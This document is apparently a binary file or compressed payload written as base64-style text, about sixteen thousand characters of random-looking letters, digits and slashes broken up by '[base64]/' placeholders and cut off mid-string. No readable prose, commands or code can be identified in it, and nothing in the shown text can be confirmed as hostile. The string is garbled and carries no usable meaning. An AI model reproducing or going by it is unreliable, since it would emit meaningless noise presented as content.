jF3d0dp9mGc/Ed3xGSFraUIfnTCgFUBYThRlyNGYBCKCBbI7zCM3jX44GXQxUDotiC2eyQKiBC5wUCaWDCSLUGs0XHgCCA/vjHbfBFFr2eEWobcWCAYrhHGXxbBIxAHpzBUiFBBHhHBQgBFDALEujAsGBOBaTRAoSAENiRHNSb4l1CKFxCHpzOdlRfiq1Y9gHcfvBXF3rfIQXJpVwKV5QfAClgBP7iT2hDNvlAARRjXB0gAN3DAv5gNjyc/[base64]/hivOE4sthhLcd/uwMQy5WJ+Ac0FbCMvmMPJJaZiJiYEPlw+LCZknpxCAhAHFAAZ4V8DAoU9/KA8/sQ78EJmAgU2hOOSPGM24VcDbEI2kSPEmYNrAqA0gqYzZkMv1CbNPdxnAhAfAB3+seb64Z8XeEE2NePOTSbKfAGCqFYVmBYPIFKB6I/B1dkDeIFpIYegvQw8sIMyvBZD8kIpNNpEVtpKVCTsqVPgfEnP+Ax/aMWXXJF7mgUJhBBJzmdbhBpKRpdKriRbgBWdbATVxGQY0uRipGHbLB5C7aQbhk0x4MItuALaLAKEFuXbSGJS3tes8M+mdMp/EGY7RdAWqURv/jUApmjRSnjAG/zBFtRADXzOW57BV97A7nFl6QAfdpAHFExfsYQACIDADZhB4j3fXF6CIKyiXR6A7ukb9kXHtTQlpzASYKKgYHaLgUiAav6glQIQNULcZl4pl2JAXFmmAWRTNURcbmZTaPJDZ9UcL7Djw7kjAHFEA+BfOQJFQURcPpzMbfpfNqlBVvAiAOWpnYIgymzCBawA/jXmw7UD/iXnMmEAc/Yj7gBmn+mjaZlWL5DjPZwDL3Qdp3JdLKgB2qWdRIrnA4io7KldiGqFh66dl7AnVnQkV4DkWJAAfc7nPuHSfeJnfmrhfhqSpgief8rkAqSaB9SksRVoI4TC/hoyVA19DTVIwzE8w02moh6OxtvkARQkALMJwFI+J3E9EQmYCqqYFUaGaKRZhVSAwB9Ughu8gRhsGBIkwRTkARFUIoQhgVXBx65whwbUABTY0RTcKBKUjlye4RkK6ZCaQXw8h+7hZZKaHsA1ZSHpTjLho/xFKSA+wARoHMf6KZf+IAdCHPt9rJV+gcmebAYCEDZEnKJmE2kCxTMS58PRY2wCkBXIgMeu7Jy2DMqE7JLcQ2cCxTsIKi/83AVwwDomXTbgXxUVZjaZw86ZJgDJQO2M1hwkgxdEnaT2WZCQwP2MAtQmZNchxw1yXSSowFiJp9DUTRGSq3muqpa803rO/[base64]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[base64]/PPOAntkyZt7iF0THvsxCqSJbrShlBGCcPgowhVw4APrMwh9CqsLPXIMI84KzWBDiy7TBdIVDDV1QJDi1VWzyq80iPS9goptl0zjY222UqwTTfdfiuWN+KQ/hWOAxOMQI4CBClwyYAAn5vIgGix88CFLQAJ5RnwwmNRlPLQA0WQY9JJR51j3ADlmGdqSIAjxhJg7L//qB0QAQKeRFDKDhh08MHTJMwLQ1orXAlDCUxoIgZQummlFW+PMdFicFJksUXzbnEFvVdwKWYacHR8JY8tiBCiBh0iGCEAIwlg4AAjp1uSSY2chFLKkTq4UkvSQINMhV1m2gUbRZFOOs13YiEaq3fOvAeec7LphZddnD76zDY7XZMpp/c8sx2s/1J6aaJ36TppRslu2mmilbGHUG1owpoHvPQ6ELYlsMaaF0XzdPsu/P7zqIBXFVtCVV0yQ9zUWSGHfDSD/i+8UC9eW9OVV9o2AJbKYXcz9rdkkeVthhmAe3aCaB+YlkhrDZgIhApAKMMMUEQElzxyL7kElEuoSSeedKn59pgtCmgSOiX/GzLfaQ/jt18pZ3vN4FoLfhBh0y7McvIZms2iG1dueeVbEktEx+LvoGExl/fhx8UYkUlGx5hL5OixBhCQYHnmmEdwJGvZzHk46wiULtABnl0AV7haSYEgw7e+ScpsFUTa2PrWt0Td4x1UU0YGQbgLXiiDhCUkodrMlKh8sK1vIzQhCa8WwjTZwx7vcEc7zmGOc6jpHCIMG5oGhSZ7xDCEu/ihmjDYt8FdSgIuec0FogRCqMXpHSCU/sC9CoeAw3GGMV64zBxa5ThXRY6MsbKQwrR0OcytMVO/[base64]/3YOE978kLbWQDG9gg4T2x0U9+aoMX8FDo/j7NkbaH6hMe9exbPie6z3/uIhKhyosTm6OYcvYtoRndZz3vhsXCJW8zkknGKKqgGTE+row1/czBFJY9Nq6xQW4swU8/[base64]/a7tac5/Dtb397Ch0CF7jZ6Ntw/onrW20UEbnJ/a1u+3a3J3XJMYwhAAdA6NzkQncXfOAI4VSqxcYkgAOrCuNMx2hT9UpOpzvd1WvcSIIS0CaOxBpqUYtjhBmYoJBMjZYDXKekQBJgAYUkZO24kwvxgEc8uyvPVp/xVUoOTxq3EMIDCumBbJkABCaogIAIgMW3mlI2qqxrSiZUxrvqlQlMiMEKjHCLYAxjsMeIhmEx5svBMlYaJCpmyfIgByGboQy22wISiOAjhzxkAQQc0kU+6STTcrN6aoSiSjjDWy1vmctd9vKXwRxmrHlBJSG17pm/3IHvqnRU4uVA49D7qvXO2YxpxJSV3RsS+JKgcyRYwa+E/npf/CrodMhRzuqcmi8CL6CsIJjd7DwAAiFwRxTGe9cziCGKrRLjGcMABTGCN+F0gKMRHjDBqQsJAhesetUhoEABsBjik/TRtLXOy60ORjDKQe6uHulAi3uwAhk8wRU0hgZhb3wxHbOIsLosJsmMEYog04hGlv0DkVM2AodUoMlP9rYoOzJlnjEINqsJ52YeIGZ17xYSc/DCuuEdb3n3zVJcPLN1JcjlJXCE3+B1q3ghM944K4bOBf9M9iSU50y9ps/x9fOwhgqcQSswBuDrgAlSqdaWKJrAsTPAMh19nQrQ7gMtQAENbCAFKcAhEIp8xiuIcQs4WOIZk5xwPKSx/gVHd1jVLljmFupTAxdogAKuk55HolVr0+rljLi2K2tl1WsJyIAJPehBDGQgAyME4xnQOLaNLYYixCYWmDj6MTqogY5ngILaba92MpF8gxB82Hl1F0AAPsmRZ+2MJPBNzYP4EqHNdGDehYdEFXgwV7xsgPEbeLeXIcEBpU/+ApCQLSQsX3h4S3cx9Lr3mTHgZVLwm/SiEvG+Aj5wghuc9SdBOKZ2ChI9P7Hh8RWWbWwj6EHLAHzLMgG0XOKcADFGP02uQAigsAUXhJwCFYDAB6AP/RYM4hiYUFc4jvGKKKSgBZeQ5M3VkYv97dwFNUh+GaZQBqCrTOgg0PAD+rj3/lov52dNP/h6HwBsq8vABCxwhTe8DtmSLRpQZEUUa2SeDRyoQRpyoRGoLRAgMAIDIQ8sawuEYO4sgjHsDu9GqQAcYO8USOKkxEp6zfUeAwOWIAVVcAVZsAVd8AWXgAd4AAZpMPNIARK8gAc2YHtIQwlEbwkkoPMEziVSAvPczQtScAZf7M/gS/PWbQ484vOk8MzmwMvUrCNIryPYLAofQ+Acp/XAEG9eT/bYCDVM6wIYz+Fo4zZyT/fwyzj0a1kmANG8JMBCjMAIoAKWqSCEYOg4CQIyIPo+wPrSJV3UIR3CoRikAAJwIBQkbMLCoRGWT9WAQDvMIA8mUA7OQCEu/ksIfoSZimwLRHELxCALnoAFPKADJgAEjOD3FO/+1OvXqs7qjsME/[base64]/HE20jC+OAA3Im7ilsUIjGBZVHECgk8xjO6ToIMCkK8M8kD9UIboIAAQ/[base64]/nRlA6kel4iSyIyclYzNmVTpjojND7yu8RrIpVTCvtNi47zOUFyC1FzpkqS9eyslRJuV0AiVyiv9hxOWGISv5YFqfBoDnHSMZRkPwaAOm5gWzDR/rKAEgoqIAMAMQMyABcKERGHUR0qSR1wQdKOgT9FLedWzSqrSj0oMP3KQA4E4RIg6Tx6JyxB4RMaQRDIkhL+4A8SQUPvoC3JwAispOAwgAmqgAl2YP/w8hO8AQC9zut2ETDJDn4I89kMEzFpBBm/8iuXsSBCwGZ89CLujjIRgAIcICRIADgwUx+38TMdwzOS5xsfAyUG5lL2hV8Ops2ms7qkMCaUzjTRaHJGQzgzEzSPrgG6BCYYYx9tc/LIDQMewGdcE9dGTEzddDaL8zPUkQCy0HCWU5RG5UknsgBIEzoJlTG0kM1YSoyqk/WYDjthLzYuxwxrzY3+zOFuww3r/ggO8RLjlkOm0jMaKyDJqCoZ5eAYz6AGhIA+S64Y0mVAJawQwUEOQA2sKMk/ocAFKpGZ4BP95GA9IGlcygNCIzQsLeETLpQSFGEtE6FDyYAM7KAJQmW9OMAHSpQue8DFTAAQVrR9vI4AR6YXYzQXBnOXqAEcom0CE1MQcrQRJnAKhKACAAAj5DUA4tWACoBIoySBUglg6vQ0vTGbnPRJTUUztcczwskcs1QI6cWUak0faaV7WGnymIM4o/RC3DRPV6Iz6bR63DSc4vRnyqxLGtZO7xQ0kqf0TqJPD/Uw/gNQP89wCDVmn9TfsihhOWNRTfIkdeo6JZVNO6dSf6Vz/i5VdCbu1GaA9zBuYp1DQKJMAAwABIhA/VxgPRwwENRjEcoACuTAPltAkmg1HooHHGg1XcIhHL7Wki4BCMrv52zHahshFCrtGcQjWB+pd3wnLCnUQikBQ5WVWZ3VDmTAS2flAUygxeaSLl1MBv6gG7yBRY4NGqIBRxbLF9/HGHYpHBYQFy5hK29UMdVVPeSgDG7AyeS1P6AsPzyQ1hoklZYuCFNWCgdgJT7SukoFHcUxJaAIYAlHVA6HYjkjNptDVkzDTSX2Ym/2lcz0zHBTMRh2JSf2VrQHQlzpTCeWukxFd2X3I1t2OfkNZ/xNPz6vQGQ2ZqlFXmj2MJxzjJAT/mdtSmdfz84WjvLWEGj5LA0xNVleEutOR/LqVCefI8qelgiQwHbKQAgcNBSs9hIqNA+gYBHgAAegYFZvLhyk4RkEtJIw94KHB/uosvyuUl3hdsEajG4fqW7v9iv11izP0m//[base64]/qhUnHN92bemtqSBTrIBoGg15ngN/SpoO2eOBm1ZbGN/7fgxpuWTCEADiGAKLIvatuAVRCEUvhKSQgFrAwEUlBGXpHJ4qGFEbo6SMDc/EVEaXqEGzG9BBQETRME7GGw8Gsk8SthuQQGFKyE+OPQO/NYO6KAOYkCTV4AJqoTqrG6GgaAbGLfrFuvYdHiHyY4YyiAQxDUXXqEYLatUJVArFYIICKCJreki/MOJCwA6ovg1ppg5Hsi6sNiQGRmCwtc2NWNgAu+SQ2NUmsiMmdd6tZRCWKmPJdZOPWNUiNB7SEPPRFZi2xT2Gk+Pt2Q1+/ePObpegkZecEYj7gV8ETmR/nHmP7CJHx+5UCNZkvklvLhQHeXlIzN5znQN4eB39oqXz9iQcxrvSIvllHFjvxiENJojI145ls+ARr7SEQKhDKI5n3/1PJjxFVwBFG5JgitpAb+WkoInPzH3GeTg/KxKmtujGL6DmqvZmtHDd3J0mwEBEDbUmz0UnO3gC/YYcmKgCmTAJTpABqwO62SABYKhnY+NsYIptIVpsdzaElzBFeCjyIasc7Wy2sogiQV6oPujXrEJoVFjikOiibDMoWFtGg9ZP1LzGzNzO3etOWPFM3OTZJUXjWIpStgYkBWjCcBguqm7uq37urH7uumA3PC48VYjjK03u8UbDL6gvM37/gvCAAzCYL3Zu73d272ne71n4PP046FblqX2ZXwZ+TmfR0BsWotTNgEcIL6ru73H+8Ct2wQMDkwfpJPTiC/mODVmAzdI2X6zuqhe8nRmgHXNVFqSZwGgdgrOAAIb4RKgOZ/NQDxeARRCmDykzTzgOq6D2ZKC2Zip4RDVQR0w9xhCocjM4BKi+a+LAbC/Q26BlatMOJu/cgITO0MZu1n/tg5cOHLyrwrc1EBMILN5bwZcoZ13jLGEKcxHG5/ZrgyQQAhsR8jcjtqI7AYIWokHml5N14AE3AHyAjNz+9ZOE4s5Iqf5jXarS0vP+ImkdDRKzyQSwJVGRWFp16MVdvVA/hoDZFrp/phhroEcMD3TNX3TOb3TN/0LWhckGC/wAs/R+8DTUZ3TOyHVWX3TwYA5EyDDTA3V9kvWbZ2/Ti3XdX3XT40FeP3Xf50FLr3Vid3TeyFaCw5Mb/d21UhiNWfCKbx+r3p0TrnQONxMW4ICJO2D3/YVoDmtG+EMVPwSzKfIMQHIgxiSbgka7hoSzfbmELFs5T0cpgEXBKGebdk7hnzIGczBSLhcchQCVXiFPdRZw3kNkD1WKnIFHJYD0lnDu3xFd8yHxbyxSARHXAQs5UAUiXjNt9LMFwDO4/zNlVh5DMABPgLP+zV7HzqneVpP0zH1nIhBoAR6G0CRO0Ib/lMCi7bI8xb2QCgW0EkSYSR90NsYSkajCYp96TNdEnjjUrmJDUliJCTOPIseA4ad6TXdCE5d6zvdCTjpNdIKDLy+7M2eHPgr688e1Y0gDAumQuhK9iIcvjZgN6R92ntj4ipuBligQIHA/HQVEwXBER7p28fFOzDBAcflkaKZ33FBFOT9GDRNq7wW3jX4+uadgnHhFS4x34Wc38Njbge7bpWcXWVEhRm7scO5DpggcryACTo2LzqAB6xOv4DgFti5cRdLcsEcfcBBGoxhGFzBQQNBzTu37SzrskIgXkU+zgVaeRAA5aMEt0NCM1zvkv2c9AA85ge95gvdObUIAQJv/udFLDU7Gro7czW9lDQutnmJV2+AhuzXfv47nQUcQ/7pP//1f/+JvQMQwAMAohe5gQQLGjyIMKHCgRIQOHwIMSKCBhQrWqwo4QKGjRw7arywYUOMkSNJhDy5gQSHlRw6uHzZgYMJFkDEuKnUqhWlSoD+/MkTqJHQRqEwvRIlCldSXExxEQ306lWoUKKOFSt27Bi1dPHSeT1GTBixY+HimTWrjqtZr+rCuQ1HjdoxUY3MXHqFy6q0q1iPNUUqKqrUUJeGCgoUKE/PP3fuvGlDhowdOnXqrCEhUSKJKiswXLggQQIGGT2YGDGSJViwbt6eGTN2bNprY89cS7sN7li3/laVQLkSlEdOnuHEh8sxU6aMEAIAmgMIAD06dOfQCRAQYKCAAQQSKGCY0KFjAokFypsvj0CA+vURE7jvuPHBg4ehEaB3mJF7+vXqEbj//598D7g3IIABypfZRA1gMKB88HH0AEUQgbFQhRZeeJAJ/2FwDYYefghiiCKC2B8GAo2IYkFGJJiZBBe9SNFnD3ok4wUkjcQBSiFdoFJLMHVgghir1PKJK6t501o3xBDzyi2ugAIllES9gglgTeHyClF5TDXVM1ZddVtaXqVDTTHE2CKMNGqt5RWbbb0VVzGBBQLKUXrt1ddfgFE5VWFCHZbYYo09Btlkla3BBIsONVBF/g8kfBaaaKQx0YQRf3Rz5DPQzPZaLqCYccstwLSyyiqppOJJIooUx2pwZiBHxALUTSfddM8FMAABBgxQ3nYObASeeONBdN55DvEnQAEOFUBAAg9A2NF8izZk30MNRHosfxMJKJ+zAhJo4IEDZkZRfA4+iGBEDXRy0DvwvAtvvPCWk2JCGAD4hUHtyBuvOx66yy+8/tZLMMGo8GfiQfsGzO879YKhKLkwWiTjjBxp5NmNMaxgEkogxQSTCW2ssg03JrP2TcpZrXxMbc/kEhiXMguWpVB5EOXKLWPdWcxWXsEV1zOuPFPWWV2tmc6bccUlDZaEhYKXXletzBRggQ3m/mcjgCrm06BtFEqZZWtQa+1FXfRwwbWRStBBaU3M0Eo3crfm2mwvuwLIHU48kYUbb/gBOBtsvGGGcMIRd9wUZUChgXPN0Vrr4wTkal154zmAOXjhxTeeecsWm1myyuLH7bMdQSThRAo24JB7EjVgeoGldwsgd2sn4KK6sDNoOnwCsn5RwgXR40/xxh9fvD0FG3SNgQ+cOBDxyBuvPIbtTH98PiLSw3333n8Pfvjij+99QZwgKzxB5eiD/fQOp9hLxAlOHKPFG9WYscY5esyjjxxgkQpnlIwbKPsGNKKBQHCAY2nUkAbLcPEMpESFS5cQhAUbEZSpEMNLxZAG027D/[base64]/[base64]/i540R8dy4IRWiqFWHX8HKJVlzukhySOI+zEmDWgVwPe+04yCvTmkt4JER6eO1rLldJDiwQID3HMoFBannLTSqEHbZkh4qQmcyL/[base64]/gVBjowgXwR5B3tc+xAOnSNE9+yruTo0I3J4Q4dCxl79PixEQxQYIek/m8gJs7kwAgiY4L0I5MppgNkJYaRZj4IY8vUH0uqac0YdHaABQSnAhlI2jQvDYbCxUoxBOpBEJK2TLnICghrK6aj5fZnH1ygNHIhlbsE9LTDLegECeMnCyaGawx1KGSa+9y0sagEVXDR2njUBCwskbsd9a6mQDqbXNTivInwg0nZsF4X1AAKUCjDS7cw3/o+TjpqtNUBdHUAA/BXpz99jwc6UKBi3cdzAoAI7ljnHtidq3cXg/BTAZk70yWowfJxpFfrw+GtPpvaYWVQhRUEhmuIW9zlaPKQ0dqOcV9jBiw+hbrfbY/29VjdjD339Njx7nEP095Dxve4PbDT8dAB/t5qfbeVe6HufGQyH+qO35Vfl2VJfuQjGIjmlzWbCF94tswJDCE1SOgWFKbQ4x8E4ZtrC5c0h0MaVXEtnsX0pj0DrUxxXuFdkCLQGOrp0JdI9GGGAwgzNNqhkbGDc8X2Q4lJQAk7uPQ1K/WHIyGpo7l4IqeeQYxbrGISiPBD19mQhZayeguuHmOsZY3GtAfgALlewAImp50F+LeQGPDABNxjVAMza1nDkhCzEtAALW+EBBd7pnVBA6lrsU40GPj2QxqM7Wt3WD9RDY23zLVsRS5KBvlWOL/T6m9xm4DF+U449vqRb75+3h/z7vzqhfxuCuzUAEZ4t+rbx4/WX6MX/hgowMDHTeP2oV7dg3x42dRGWWdyxMsr6cCjPkMGjZPZm9Aw88dH+xbdlpPk248LXI6BcpV//7T1/[base64]/[base64]/yAkOLWCyxmBAl5/g0JCYXj0D72YJEbyZHX4HnYkw8WWZEVyZElKZIn+ZAI+ZGqlJIjiZJQ6JIVyQmz1wcbGW+39A4PKW50YB4PcJEVOWUsmZAQE4gvmHwyqBE3kojNBxKeIH2fZUAJZA/[base64]/rCRtzc9uWeSwzkO+9Y+IZmQp4AFWOCbCUkOn6RKnkQOCFkO4hOU2GMP4lMOxMmdJamGx0MP3UmcdLBTE2mRc9WQHCkJdMCedNALFrmSyIOcCHkKkHVMLwhVSKmfSYkjS7kSJPAFjXgyoIVA9jCVVilyCHqVC/ozVUmJaQZboChnMqd9cIIbfyYVanlOrbgngeZzixaX9/dQZFCXazCPT+V4+LEBEsABpFELUFl9g1l1m2KYuZB1DpgYYlSNSLAckBmZkkkAbBcBEcAA1kE5BkBheVR3A5ZgSuUiKVo2pPkZ8bgjG1FN0JaXoLmDEdEfHeaCtLk2meE8ugkaEPEF/[base64]/[base64]/ntuJXkKi5qQtos8JDsOdHo8+gCftrSn9MkJnGACtNemagWxCam7G2uRRDltV3Uu3kEBO8uz3du9P/ISQLuUoUq01IdAaKa0pKhn6bugKkcmrxAFGRAFmPCJstq0trV9t/FmWvsKslVoM4Q1vvqrYvsqZDuiZrsGSYdMEjASPfCi3PUN4mU30rokFXwLoeAKlpCjyAEFQnADIeCtfOscAuC3ZiSu4zq45gqOOJVTvIYfvhamOugeh0vDzQJ4IIGUEAI8FBUxvvQ5xmJ42CKbCSa6EaKPrGOQ0avEUAi7xTOfxKl69JCn/tAPQWY82QCFq2e8HGkETWCRViyU4wDG/seZkDKLPQ5pkQCXqL6LkNnQxPyAxUo8xU5skfV5vdjbEdvLvd7rveB7iJ/[base64]/Esz/Msz3OMPPAQz8K7kWO8PiBpnA9pDvRgDgHdPfY8p+EDsgkpgCcL/ksJaZzYA6cIqbH3XMezNwMue0v6wLobzdEGerHT0w+Uaqk3i7A5q717zMea8yOdCsgckHHbBJVSybQit8g1/aBzhgYZAAEZgAMnIAqxSrUyd7UOdJiD9r9X06vzBxylXMDLdcCpLDb7h0y82ANKkAowCg3JWMs2esu6/AmBoJis5svArAF7O8wAEK7SQcLHjFO6ZgABUK4srCu85gCWphG/VnxGdc17PVj5CRocUamamx68Es79wbnoQZqT96UPsUYE8kcN0JzDac8MOT0RzZH7FtLT6w9maDwhTZz2/MTdORoWeQ4oS6i35A4J+dHTE8cIeWQ7tbASTdlopQ0W/[base64]/gREoNxHlchd08q9cjjwAfL7ARBwAosAfrAl1OZHW9LwMp3cFKkVwJVwQ+Dd1G/g520gBuU9GUeH3hETIzHQAztACr5QyAYEDQqkjNWqtfVdGOGNHI253y5QASH8rd46HYIb4G1NwwK+a3NtANvrTA/AmUn2EHoN4TQMeFDFYAxS4Rue4YS14UU0jz6oLCDe6o094qERA+1J7E4uvVB+S4PKkdd5D+bQPudwnfiQSgyJDxbJCQmAARaZ5GqakLhU28VpS/o8k7MX2ePA4sjePvdQx+1RIAR2SNl70r3Nx1z+qcLtWQeIQJCIZpO4yGuxvkqroJqIAh8gyTp9AlnQ/lqvFfCsCorYLRieTFxS4QqFcTO/[base64]/fdM+l+ROzsYgOp6LO/d+2IugQGA7OXbMEAEGk6itRXUfar/bjT4dEJLSw24kObODQEQkAJBsAhVMaEVOmegCLcPDzNe/tvdD4hcP6cYY5vxf17eZNDxhI6L8xN4O8AEIu8JsbAL2/BNjw7pNUozU+GAh/HyMdXBNeACFCAB+3Xz9VXMZ9TCOxXqJawrDLArs7cAJ2iE2E4Bj7T11nzOsB7rqyMf+5og/aEtZAOlSyUBvQ6a4qz+9sH1kQIQFyQ0QCAAAQECJnot7KXN30OIESVOpFjRor9e4xgypBdR27uKDiG+63fR5MV3GjcyVFnSYkaRFvstZHfxXsaVORme5NkzJMsZCBAkIJpAqFCiD5QuxUDB6dMJUaVOnYChw1UMHLRu5WAilTNn27hx8/btG7RoaaOBo9bWbTq4ceXOhRvP7l28/[base64]/AAQIgAAGCjSAAPgMWOABCjBwAEEMJjBKuALmm6+ACi1EaEKCGvDwgYEIGo64owQwqCATEZDgKBGHa0ACCTBEoIAZhcLwRhoplC8BAiRQqrgVUURohmp6qaaaji7i5x0mm9THInua/mQSnov0OfLKK0GCaJx7KOonJn+09Mmndoo0E8sr+blonGrcMQmfI+25qB0jjUTzSjvH0WZPPvv0809AA9XGJYrcOdLIL5Ai6qiilnIUg6aagoqqqCKsCtKsuNLKCV/CGous6I5RKxq33vLrVL740mvVvE4NpxgcUMgABRpasBWKRVx5pbHHqKlssnR+dSszzUTx7DPQOgvlElBOC+TZQFjLwzXYZKPNNtx0A+ML34AbkTgJlEuuhy+c4QabWEj55Zu1qAPHOuuy0+6V7pYFZTU5yjuvBhOMoyC/9hY4oL4DCl4gP/1CCGEEhkPY70AA/RvwgAgYGBi+BRlsEL6m/iY8KkMNMdRwQ6E8NPkBk78lEUWDTDTIw5JH9HBFGnO0GUcZP7YQAaUEEtFEhJrAUsyK7rkTH4vYxBLMieC8sxqkH+qnmiebbiciep7Wemuuu8bma7DDxuZIKi+y58hxxBa7a7bbdhvLtNX+WukjTSmgKEYbdVQpSJ/ym9KpMM1U00Q6FYubbsqCZnG12AIHHVMjQ5UuVivfiy5qimlBVikKszULN0ABDRfHfP1VsnBKlaYYzXLpzhVkSQOvkj+gjba118ibrbbbyNAWjDq+AK5FFleoIrnkVhnrHF52KaUbaNx9d7ppjJmX3npLE688Im5wwYMNLvAABIQR3k8D/[base64]/t5AFyk68QzqoAMd8Kre9bZjSPCMZwvdc4EJVCA+EGgglxpY2Ahq8MsQ1EAI7WOfDro3AvTpD0EHIsB9IvBMBujPAQ4QHAU68AACYuiAQFMgAWxEowZ2SGXESxEFO1RBDNboRh60UQc/KEELJUACxtnkUeSzCSxFzSLnuJNFrIQmok3EUHfqRUTgUVCKvONObhrTSf6JpWycQ6ITpWhFK2pDKFlUoxrdGjY2+lGQhnSj2riTD/ImRaTsbYqC65ukAFeVLG6RDF4EYxjRkhbMuMstkqPM5OLCRsu5kRrSGMRgMvABFOAACmUQHR+zwyvI/CqQ1Bgk63DxDHq5whKg/[base64]/uqwWIed0YQCPI0AhSK/[base64]/oWHyrpikcYSguBwI6wNCBA/C3dkleS1TJwFFG/rN2uIgZsbwIHkUCIYiIuxGKuRDFL0IRiqlMZ0qGO9Y21HO7dwRSCEnB4W7IAELCBsDZY6S8I+WQiXHeaUHY4EIrwPfxXbcmc1m6BpevkqYdbmAY/SwQQSIEfDKa1szf2tNZ9ItsaJs1BaJgAM1XmDdw4Sb3e0Z6WUCCEmgGg/fP5zoPv8TuYIOtDLhCZ+FB3oWrMH0HtBEqXbCUvxUHrVrR70o2Mp6Vfnete9HvRKP43qXyd72ZF7JBlExQHweaLHoMi/U7NXcFmMr+A01QawfPG+jGucralTqqgGWI291suv/qWBC1FIIQVuAIQojvF4yD/+qsRozH5NZ5lnW1U73/lqIKwtnjuIVcSwkeRstoCbE1tS3MKTAUpNtgIwtOKL3TDLM2TdjlgkoxSJeAY66u2uaeTCO8jKRfFdFwjznAcIP1iCCoyQfNgQ1skKXx/7IK6DKU9hCmfQwQ0kDs333Odiy+QfpjYu5jGrTGVEYS3xKjicIJXoKDC6wAZglE6PuzO3uh3OjiDFRJRJAG7iuSshuqvjh3xIQAXUB6tTQAe8Ok3DEmU4Enz4ue9quqL7rju5OnhwBw/8wA+8urOrhgksOxM8QZ8bKBJEOhRswajDEhNIkLZrIqFQirijogZp/pC6Yyn54gD6Eoua4ru+cxfM4K9bo4b/0rW6kAvCq5x0eDbSwQVM+I7Iq0LNcCqoArDLIKPWybDSyIPaeZY/CD1t2zYSO71vCzcVEx4mmCaUeRExcIVPqSlZAwdoyAZ4k4RPmIZ6szdwyAVXuARXuIVXML5cGIZGII/kwwIv4AEeqAEzoJbBYh/Iqj6IozIiQALt2z4k8D5keqYIuBj9wRBR6x9IuQpsWqcCUDn1oxBSRDMMShlzoy0XgREJsL+ZMZltQoAOcsU